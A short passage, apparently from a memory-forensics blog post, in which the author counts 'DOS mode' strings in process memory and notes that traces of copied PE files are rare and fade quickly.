
I ran it again and then there were 22. Quite a large number of those. Look for the “DOS mode” string in normal processes and you are lucky if you find one at all.
Copying around a PE file of course leaves these kinds of traces. Unfortunately they disappear after a while. If you would look at the right moment in time you may see this. But your chances are slim.